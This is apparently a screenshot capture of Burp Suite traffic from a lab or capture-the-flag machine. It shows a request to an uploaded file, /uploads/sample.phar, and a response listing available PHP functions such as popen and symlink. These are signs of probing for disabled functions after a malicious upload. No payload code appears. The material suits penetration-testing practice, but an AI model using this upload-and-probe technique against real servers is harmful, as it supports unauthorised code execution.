 Request
Pretty Raw Hex Hackvertor \n
1 GET /uploads/sample.phar HTTP/1.1
2 Host: 10.10.11.241:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=h5vil39clp45q538ii24e8iall
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Apr 2024 15:55:45 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 error_log Exists
10 popen Exists
11 link Exists
12 symlink Exists
13 syslog Exists
14 mail Exists
15